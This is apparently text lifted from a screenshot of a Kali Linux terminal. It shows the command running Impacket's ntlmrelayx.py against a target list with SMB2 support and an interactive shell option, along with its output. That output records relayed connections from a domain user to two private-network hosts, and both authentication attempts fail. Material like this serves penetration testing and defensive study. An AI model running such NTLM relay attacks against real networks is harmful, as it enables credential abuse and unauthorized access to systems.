 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from UNIVERSITY/DTSAROUCHAS@192.168.242.169 controlled, attacking target
smb://192.168.242.168
[-] Authenticating against smb://192.168.242.168 as UNIVERSITY/DTSAROUCHAS FAILED
[*] SMBD-Thread-4: Connection from UNIVERSITY/DTSAROUCHAS@192.168.242.169 controlled, attacking target
smb://192.168.242.169
[-] Authenticating against smb://192.168.242.169 as UNIVERSITY/DTSAROUCHAS FAILED